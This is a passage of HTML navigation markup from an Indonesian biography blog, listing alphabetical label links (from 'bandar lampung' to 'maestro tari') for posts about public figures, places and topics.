<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bandar%20lampung'>bandar lampung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bandung'>bandung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/BANKIR'>BANKIR</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/beladiri'>beladiri</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/belitung'>belitung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bengawan%20solo'>bengawan solo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/benyamin'>benyamin</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/benyamin%20sueb'>benyamin sueb</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/berjasa'>berjasa</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/best%20seller'>best seller</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/betawi'>betawi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Bill%20Gates'>Bill Gates</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi'>biografi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20emil%20dardak%281%29'>biografi emil dardak(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20emil%20dardak%282%29'>biografi emil dardak(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20gus%20ipin%281%29'>biografi gus ipin(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20gus%20ipin%282%29'>biografi gus ipin(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20kang%20emil%281%29'>biografi kang emil(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20kang%20emil%282%29'>biografi kang emil(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20pemilik%20maicih'>biografi pemilik maicih</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20presiden%20maicih'>biografi presiden maicih</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20reza%20nurhilman%282%29'>biografi reza nurhilman(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20reza%20nurhliman%281%29'>biografi reza nurhliman(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/BIOGRAFI%20TOKOH%20PENDIDIKAN'>BIOGRAFI TOKOH PENDIDIKAN</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20wak%20doyok%281%29'>biografi wak doyok(1)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20wak%20doyok%282%29'>biografi wak doyok(2)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20wak%20doyok%283%29'>biografi wak doyok(3)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/biografi%20wakil%20bupati%20kabupaten%20trenggalek'>biografi wakil bupati kabupaten trenggalek</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bisnis'>bisnis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Bisnis%20Kecantikan'>Bisnis Kecantikan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Blibli.com'>Blibli.com</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bongkar'>bongkar</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Brazil'>Brazil</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/brownies'>brownies</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Bukalapak'>Bukalapak</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Bulutangkis'>Bulutangkis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bunda%20eli'>bunda eli</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bupati%20purwakarta'>bupati purwakarta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/bupati%20trenggalek'>bupati trenggalek</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Business%20of%20Fashion%20magazine%20%28BoF%29'>Business of Fashion magazine (BoF)</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/California'>California</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Cannes%20Red%20Carpet%20Fashion%20%26%20Film%20Award'>Cannes Red Carpet Fashion &amp; Film Award</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/catur'>catur</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Chairul%20Tanjung'>Chairul Tanjung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Chapecoense'>Chapecoense</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/cinta%20lingkungan'>cinta lingkungan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/cinta%20tapi%20beda'>cinta tapi beda</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Colonel%20Sanders'>Colonel Sanders</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/comedian'>comedian</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/cross%20gender'>cross gender</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/dalang'>dalang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/David%20Guetta'>David Guetta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Dead%20Mine'>Dead Mine</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Dedi%20Mulyadi'>Dedi Mulyadi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/dedikasi'>dedikasi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Denny%20sumargo'>Denny sumargo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/designer'>designer</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/dian%20pelangi'>dian pelangi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/didik%20hadipriyatna'>didik hadipriyatna</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/didik%20nini%20thowok'>didik nini thowok</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/disabilitas'>disabilitas</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Disc%20Jokey'>Disc Jokey</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/DJ'>DJ</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Djuanda%20Kartawidjaja'>Djuanda Kartawidjaja</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/e-commerce'>e-commerce</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ekonomi'>ekonomi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Elang%20Gumilang'>Elang Gumilang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/emansipasi'>emansipasi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Endorse'>Endorse</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Enterpreneur'>Enterpreneur</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/entertainer'>entertainer</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/entrepreneur'>entrepreneur</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/entrepreneur%20sukses'>entrepreneur sukses</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fakta'>Fakta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/fans%20iwan%20fals'>fans iwan fals</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fashion%20Blogger'>Fashion Blogger</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fashion%20Hijab'>Fashion Hijab</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/fashion%20show'>fashion show</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fast%20and%20Furious%206'>Fast and Furious 6</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fenomenal'>Fenomenal</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fidel%20Castro'>Fidel Castro</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/film'>film</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Football'>Football</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Formula%201'>Formula 1</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Fotografer'>Fotografer</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gelas-gelas%20berdenting'>gelas-gelas berdenting</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gesang'>gesang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Go-jek'>Go-jek</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Grandmaster'>Grandmaster</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Greysia%20Polli'>Greysia Polli</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gubernur%20dki%20jakarta'>gubernur dki jakarta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gubernur%20ganteng%20jambi'>gubernur ganteng jambi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/gudeg'>gudeg</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/hafalan%20shalat%20delisa'>hafalan shalat delisa</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Hafizh%20Qur%27an'>Hafizh Qur&#39;an</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Hendy%20Setiono'>Hendy Setiono</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/herjunot%20ali'>herjunot ali</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/herman%20hn'>herman hn</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/hermanto%20dardak'>hermanto dardak</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Hijabers'>Hijabers</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/hutanku'>hutanku</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ibu'>ibu</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/idealis'>idealis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/illiza'>illiza</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iMac'>iMac</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/indonesia'>indonesia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/indonesia%20menanam'>indonesia menanam</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/inspirasi'>inspirasi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Instragram'>Instragram</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/internasional'>internasional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iPad'>iPad</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iPhone'>iPhone</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iPod'>iPod</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ISI'>ISI</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/isi%20rimba'>isi rimba</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ISLAM'>ISLAM</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iwan%20fals'>iwan fals</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jago'>jago</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jakarta'>jakarta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Jakarta%20Fashion%20Week'>Jakarta Fashion Week</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jambang%20wak%20doyok'>jambang wak doyok</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jambi'>jambi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jepang'>jepang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jetski'>jetski</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/joe%20taslim'>joe taslim</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jogja'>jogja</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jokowi'>jokowi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jurnalistik'>jurnalistik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kaftan%20Festival%202015'>Kaftan Festival 2015</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kaligrafer'>kaligrafer</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kaligrafer%20islam'>kaligrafer islam</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/karir'>karir</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kartini'>kartini</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/katering%20gibran%20rakabuming'>katering gibran rakabuming</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kebab%20Baba%20Rafi'>Kebab Baba Rafi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kebab%20Turki'>Kebab Turki</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kebaya'>kebaya</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/keliling%20dunia'>keliling dunia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kendari'>kendari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kentucky%20Friend%20Chicken'>Kentucky Friend Chicken</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/keroncong'>keroncong</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/KFC'>KFC</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Klinik'>Klinik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Komikus'>Komikus</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kontroversial'>kontroversial</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/krim%20wak%20doyok'>krim wak doyok</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kritik%20sosial'>kritik sosial</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kuba'>Kuba</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kusumo%20Martanto'>Kusumo Martanto</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/laga'>laga</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/lakon'>lakon</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/lampung'>lampung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Lari'>Lari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/laskar%20pelangi'>laskar pelangi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/legenda'>legenda</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/legendaris'>legendaris</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Leontinus%20Alpha%20Edison'>Leontinus Alpha Edison</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Lilyana%20Natsir'>Lilyana Natsir</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/lupa%20endonesa'>lupa endonesa</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/lupa%20endonesa%20deui'>lupa endonesa deui</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Maestro%20Musik%20Indonesia'>Maestro Musik Indonesia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/maestro%20tari'>maestro tari</a>
</li>
<li>
